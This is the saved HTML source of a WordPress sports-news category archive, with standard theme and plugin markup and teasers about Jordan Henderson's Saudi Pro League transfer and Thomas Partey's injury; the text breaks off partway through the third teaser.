

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/category/uncategorized/
body_size: 10765
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>All posts &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; All posts Category Feed" href="https://provestar.com/category/uncategorized/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="archive category category-uncategorized category-1 custom-background wp-custom-logo group-blog hfeed has-sidebar page-two-column aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23"><a href="https://provestar.com/category/uncategorized/" aria-current="page">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
			<header class="page-header">
			<h2 class="page-title">Category: <span>All posts</span></h2>		</header>
	
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
															<article id="post-2963" class="inner-service post-2963 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news">
  <div class="article_content">
    <h3>Jordan Henderson denies £36m claims following Saudi Pro League transfer</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i>admin</span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-09-05</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="1600" height="900" src="https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool.jpg 1600w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool-300x169.jpg 300w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool-1024x576.jpg 1024w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool-768x432.jpg 768w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-Liverpool-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />        <div class="entry-content"><p><p>Jordan Henderson has refuted claims that money motivated his decision to leave Liverpool and play in the Saudi Pro League. </p>
</p></div>
    <div class="read-btn">
      <a href="https://provestar.com/2023/09/05/jordan-henderson-denies-36m-claims-following-saudi-pro-league-transfer/">Read More<i class="fas fa-arrow-right"></i><span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div> 
  </div>
</article><article id="post-2961" class="inner-service post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-sport">
  <div class="article_content">
    <h3>Henderson reveals Klopp conversation that led to Liverpool exit</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i>admin</span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-09-05</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="1600" height="900" src="https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband.jpg 1600w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband-300x169.jpg 300w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband-1024x576.jpg 1024w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband-768x432.jpg 768w, https://provestar.com/wp-content/uploads/2023/09/Jordan-Henderson-wearing-a-rainbow-armband-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />        <div class="entry-content"><p><p>Jordan Henderson says that he no longer felt “wanted” by Liverpool before completing his transfer to the Saudi Pro League.</p>
</p></div>
    <div class="read-btn">
      <a href="https://provestar.com/2023/09/05/henderson-reveals-klopp-conversation-that-led-to-liverpool-exit/">Read More<i class="fas fa-arrow-right"></i><span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div> 
  </div>
</article><article id="post-2945" class="inner-service post-2945 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-sport">
  <div class="article_content">
    <h3>Partey Out for Six Weeks and Pepe’s Besiktas Medical?</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i>admin</span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-09-05</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="1200" height="630" src="https://provestar.com/wp-content/uploads/2023/09/0_GettyImages-1598189291.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://provestar.com/wp-content/uploads/2023/09/0_GettyImages-1598189291.webp 1200w, https://provestar.com/wp-content/uploads/2023/09/0_GettyImages-1598189291-300x158.webp 300w, https://provestar.com/wp-content/uploads/2023/09/0_GettyImages-1598189291-1024x538.webp 1024w, https://provestar.com/wp-content/uploads/2023/09/0_GettyImages-1598189291-768x403.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />        <div class="entry-content"><p><p>Following the pulsating victory over Manchester United, Arsenal will hopeful that their players in good form will be returning back from international football unscathed, especially with the latest injury suffered by one of the treatment table regulars, Thomas Partey. Partey’s Arsenal career has been riddled with a litany of injuries, which actually made the club […]</p>
